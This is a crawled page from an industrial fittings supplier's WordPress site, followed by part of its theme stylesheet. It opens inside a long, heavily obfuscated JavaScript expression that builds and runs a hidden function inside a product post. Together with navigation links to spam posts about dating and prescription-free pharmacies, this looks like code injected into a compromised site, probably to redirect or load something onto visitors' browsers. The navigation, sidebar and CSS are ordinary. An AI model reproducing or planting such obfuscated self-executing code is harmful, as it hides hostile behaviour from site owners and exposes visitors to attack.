]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[23]+([]+[]+[][[]])[+!+[]]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[16]+$[28]+$[0]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[14]+$[26]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[29]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[24]+$[24]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[24]+$[24]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[23]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[24]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</div><!-- .entry-content -->

					<div class="entry-categories">
				Posted in <a href="http://www.vtinl.com/category/products/" rel="category tag">Product</a>.			</div>
		
		
	</div>

</article><!-- #post-697 -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="http://www.vtinl.com/%ef%bb%bfmost-popular-seniors-online-dating-site-no-membership/" rel="prev"><span class="meta-nav">&larr;</span> ﻿Most Popular Seniors Online Dating&hellip;</a></div>			<div class="nav-next"><a href="http://www.vtinl.com/generic-ceftin-online-canadian-online-pharmacy-no-prescription/" rel="next">Generic Ceftin Online. Canadian Online&hellip; <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Product Search</h3>
<form method="get" id="searchform" action="http://www.vtinl.com/" role="search">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Search" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>
</aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Product Categories</h3><div class="menu-categorymenu-container"><ul id="menu-categorymenu" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://www.vtinl.com/adapter-crossovers/">Adapter &#038; Crossovers</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="http://www.vtinl.com/adapter-spools/">Adapter &#038; Spools</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="http://www.vtinl.com/flanges-tees-crosses/">Flanges Tees &#038; Crosses</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://www.vtinl.com/ring-joint-gaskets/">Ring Joint Gaskets</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="http://www.vtinl.com/plug-valves/">Plug Valves</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="http://www.vtinl.com/hammer-unions-3/">Hammer Unions</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="http://www.vtinl.com/steel-hose-assemblies/">Steel Hose Assemblies</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="http://www.vtinl.com/pup-joints-2/">Pup Joints</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="http://www.vtinl.com/integral-fittings/">Integral fittings</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="http://www.vtinl.com/studded-crosses-tees/">Spare Parts</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="http://www.vtinl.com/swivel-joints/">Swivel Joints</a></li>
</ul></div></aside><aside id="sml_subscribe_widget" class="widget sml_subscribe_widget_display"><h3 class="widget-title">Subscribe</h3><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Enter your email address if you wish to receive our newsletter</p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="Enter you email id.." type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="GO"></p></form></div></aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<div id="site-info" style="text-align: center;
    color: #fff;
    padding: 19px;"> Copyright 2014. V Tech International. All Rights Reserved.</div>
	
</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top"></a><script type='text/javascript' src='http://www.vtinl.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.vtinl.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vtinl.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.vtinl.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.vtinl.com/wp-content/themes/vantage/style.css?ver=1.2
body_size: 15032
content:
/*
Theme Name: Vantage
Author: SiteOrigin
Author URI: http://siteorigin.com/
Theme URI: http://siteorigin.com/theme/vantage/
Description: Vantage is a flexible multipurpose theme. It's strength lies in its tight integration with some powerful plugins like Page Builder for responsive page layouts, MetaSlider for big beautiful sliders and WooCommerce to help you sell online. Vantage is fully responsive and retina ready. Use it to start a business site, portfolio or online store. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Version: 1.2
License: GNU General Public License 2.0
License URI: license.txt
Tags: responsive-layout, fluid-layout, custom-background, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, black, white, light, one-column, two-columns, full-width-template
*/

/* =Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
border:0;
font-family:inherit;
font-size:100%;
font-style:inherit;
font-weight:inherit;
margin:0;
outline:0;
padding:0;
vertical-align:baseline;
}
html{
font-size:62.5%;
/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
overflow-y:scroll;
/* Keeps page centred in all browsers regardless of content height */
-webkit-text-size-adjust:100%;
/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
-ms-text-size-adjust:100%;
/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body{
background:#fff;
}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{
display:block;
}
ol,ul{
list-style:none;
}
table{
/* tables still need 'cellspacing="0"' in the markup */
border-collapse:separate;
border-spacing:0;
}
caption,th,td{
font-weight:normal;
text-align:left;
}
blockquote:before,blockquote:after,q:before,q:after{
content:"";
}
blockquote,q{
quotes:"" "";
}
a:focus{
outline:thin dotted;
}
a:hover,a:active{
/* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
outline:0;
}
a img{
border:0;
}
/* =Global
----------------------------------------------- */
/* Consistent fonts across all elements */
body,button,input,select,textarea{
color:#333;
font-family:Arial;
font-family:"Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
line-height:1.5em;
font-size:13px;
word-wrap:break-word;
}
/* Links */
a{
color:#248cc8;
}
a:hover,a:focus,a:active{
color:#f47e3c;
}
/* Headings and Rulers */
hr{
background-color:#ccc;
border:0;
height:1px;
margin-bottom:1.5em;
}
h1,h2,h3,h4,h5,h6{
clear:both;
}
/* Text elements */
p{
margin-bottom:1.5em;
}
ul,ol{
margin:0 0 1.5em 3em;
}
ul{
list-style:disc;
}
ol{
list-style:decimal;
}
ul ul,ol ol,ul ol,ol ul{
margin-bottom:0;
margin-left:1.5em;
}
dt{
font-weight:bold;
}
dd{
margin:0 1.5em 1.5em;
}
b,strong{
font-weight:bold;
}
dfn,cite,em,i{
font-style:italic;
}
blockquote{
margin:0 1.5em;
}
address{
margin:0 0 1.5em;
}
pre{
background:#eee;
font-family:"Courier 10 Pitch", Courier, monospace;
line-height:1.6;
margin-bottom:1.6em;
padding:1.6em;
overflow:auto;
max-width:100%;
}
code,kbd,tt,var{
font-family:"Courier New", Courier, mono;
}
abbr,acronym{
border-bottom:1px dotted #666;
cursor:help;
}
mark,ins{
background:#fff9c0;
text-decoration:none;
}
sup,sub{
font-size:75%;
height:0;
line-height:0;
position:relative;
vertical-align:baseline;
}
sup{
bottom:1ex;
}
sub{
top:.5ex;
}
small{
font-size:75%;
}
big{
font-size:125%;
}
figure{
margin:0;
}
table{
margin:0 0 1.5em 0;
width:100%;
}
th{
font-weight:bold;
}
button,input,select,textarea{
/* Corrects font size not being inherited in all browsers */
font-size:100%;
/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
margin:0;
/* Improves appearance and consistency in all browsers */
vertical-align:baseline;
*vertical-align:middle;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
}
button,input{
/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
line-height:normal;
/* Corrects inner spacing displayed oddly in IE6/7 */
*overflow:visible;
}
button,html input[type="button"],input[type="reset"],input[type="submit"]{
padding:12px 20px;
border-top:solid 1px #d2d2d2;
border-left:solid 1px #c3c3c3;
border-right:solid 1px #c3c3c3;
border-bottom:solid 1px #9f9f9f;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #dfdfdf), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #dfdfdf, #ffffff);
background:-moz-linear-gradient(center bottom, #dfdfdf 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #dfdfdf);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dfdfdf', GradientType=0);
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
font-size:12px;
font-weight:bold;
color:#646464;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
width:auto;
text-decoration:none;
/* Improves usability and consistency of cursor style between image-type 'input' and others */
cursor:pointer;
/* Corrects inability to style clickable 'input' types in iOS */
-webkit-appearance:button;
line-height:1;
text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{
/* Button hover style */
border-top:solid 1px #dadada;
border-left:solid 1px #cfcfcf;
border-right:solid 1px #cfcfcf;
border-bottom:solid 1px #a8a8a8;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ebebeb), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #ebebeb, #ffffff);
background:-moz-linear-gradient(center bottom, #ebebeb 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #ebebeb);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ebebeb', GradientType=0);
}
button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{
/* Button click style */
border-top:solid 1px #aaaaaa;
border-left:solid 1px #bbbbbb;
border-right:solid 1px #bbbbbb;
border-bottom:solid 1px #bbbbbb;
-webkit-box-shadow:inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
-moz-box-shadow:inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
box-shadow:inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],input[type="radio"]{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
padding:0;
/* Addresses excess padding in IE8/9 */
}
input[type="search"]{
/* Addresses appearance set to searchfield in S5, Chrome */
-webkit-appearance:textfield;
/* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
}
input[type="search"]::-webkit-search-decoration{
/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
-webkit-appearance:none;
}
button::-moz-focus-inner,input::-moz-focus-inner{
/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
border:0;
padding:0;
}
input[type=text],input[type=email],input[type=password],textarea{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
color:#666;
border:1px solid #ccc;
border-radius:3px;
}
input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus{
color:#111;
}
input[type=text],input[type=email],input[type=password]{
padding:3px;
}
textarea{
/* Removes default vertical scrollbar in IE6/7/8/9 */
overflow:auto;
/* Improves readability and alignment in all browsers */
vertical-align:top;
}
/* Alignment */
.alignleft{
display:inline;
float:left;
margin-right:1.5em;
}
.alignright{
display:inline;
float:right;
margin-left:1.5em;
}
.aligncenter{
clear:both;
display:block;
margin:0 auto;
}
/* Text meant only for screen readers */
.assistive-text{
clip:rect(1px 1px 1px 1px);
/* IE6, IE7 */
clip:rect(1px, 1px, 1px, 1px);
position:absolute !important;
}
.page-links{
clear:both;
}
#site-title a{
color:inherit;
}
body{
background:#dadada;
}
/* =General Layout
----------------------------------------------- */
#page-wrapper{
padding-top:20px;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
width:1080px;
margin:0 auto;
}
.layout-full #page-wrapper{
width:100%;
margin:0;
padding:0;
overflow:hidden;
}
.layout-full #page-wrapper .full-container{
max-width:1080px;
margin-left:auto;
margin-right:auto;
position:relative;
}
@media (max-width: 1080px) {

.responsive.layout-boxed #page-wrapper{
margin:0;
padding:0;
}
.responsive.layout-boxed #colophon{
margin-bottom:0;
}
} 

header#masthead{
*background:#fcfcfc;
background:#ffffff;
padding:0 35px 0 35px;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
}
header#masthead hgroup{
zoom:1;
position:relative;
padding-top:15px;
padding-bottom:12px;
}
header#masthead hgroup:before{
content:'';
display:block;
}
header#masthead hgroup:after{
content:'';
display:table;
clear:both;
}
header#masthead hgroup a{
text-decoration:none;
}
header#masthead hgroup h1{
color:#666666;
font-weight:100;
font-size:36px;
line-height:1em;
}
header#masthead hgroup .logo{
display:block;
*float:left;
max-width:100%;
text-align:center;
}
header#masthead hgroup .logo img{
vertical-align:bottom;
}
header#masthead hgroup .support-text{
line-height:1.2em;
position:absolute;
right:0;
top:50%;
margin-top:-0.6em;
color:#4b4b4b;
font-style:italic;
max-width:50%;
}
header#masthead hgroup #header-sidebar{
padding-top:15px;
padding-bottom:15px;
height:100%;
position:absolute;
right:0;
top:0;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
/* Center align layout. Based on old CSS3 spec, so update when new spec is available and supported */
-ms-flex-pack:center;
-ms-flex-align:center;
display:-ms-flexbox;
-moz-box-pack:center;
-moz-box-align:center;
display:-moz-box;
-webkit-box-pack:center;
-webkit-box-align:center;
display:-webkit-box;
display:box;
box-pack:center;
box-align:center;
}
header#masthead hgroup #header-sidebar aside.widget{
margin-bottom:0;
float:left;
position:relative;
margin-right:25px;
}
header#masthead hgroup #header-sidebar aside.widget:last-child{
margin-right:0;
}
header#masthead hgroup #header-sidebar .widget-title{
font-weight:bold;
margin-bottom:5px;
}
